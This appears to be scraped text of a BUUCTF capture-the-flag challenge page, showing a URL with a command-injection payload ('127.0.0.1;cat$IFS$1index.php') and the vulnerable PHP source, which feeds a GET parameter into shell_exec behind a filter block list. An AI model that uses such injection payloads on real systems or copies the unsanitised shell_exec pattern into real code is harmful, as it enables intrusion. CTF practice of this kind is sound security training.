 BUUCTF在线评测
91a6f648-9c03-40ae-a545-f92bf
http://91a6f648-9c03-40ae-a545
view-source:http://91a6f648-9c03-40ae-a545-f92bfbf69c56.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
BUUCTF
移动设备上的书签
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 /?ip=
4 <?php
5 if(isset($_GET['ip'])){
6   $ip = $_GET['ip'];
7   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
8     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
9     die("fxck your symbol!");
10   } else if(preg_match("/ /", $ip)){
11     die("fxck your space!");
12   } else if(preg_match("/bash/", $ip)){
13     die("fxck your bash!");
14   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
15     die("fxck your flag!");
16   }
17   $a = shell_exec("ping -c 4 ".$ip);
18   echo "<pre>";
19   print_r($a);
20 }
21
22 ?>
23